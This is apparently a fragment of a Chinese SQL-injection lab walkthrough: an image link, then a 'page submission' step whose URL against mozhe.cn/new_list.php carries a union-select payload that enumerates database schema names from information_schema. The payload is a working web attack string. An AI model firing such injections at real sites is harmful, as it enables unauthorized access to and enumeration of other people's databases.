 页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 1,1